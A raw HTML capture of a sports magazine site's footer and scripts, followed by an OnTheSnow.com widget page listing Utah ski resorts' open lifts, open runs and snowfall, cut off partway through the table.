<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/","name":"SG Issues"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/sg-issues\/2016\/","name":"Category: &quot;2016&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6940
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">115 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">57 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">24 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">101 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" 